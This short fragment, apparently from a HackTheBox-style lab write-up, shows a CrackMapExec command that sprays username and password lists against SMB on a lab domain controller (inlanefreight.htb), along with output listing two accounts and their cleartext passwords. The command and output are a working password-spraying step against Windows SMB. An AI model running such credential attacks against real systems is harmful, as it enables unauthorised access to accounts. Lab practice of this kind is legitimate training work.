 crackmapexec smb 10.129.203.121 -u userfound.txt -p passfound.txt --no-
bruteforce --continue-on-success
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\carlos:Inlanefreight02!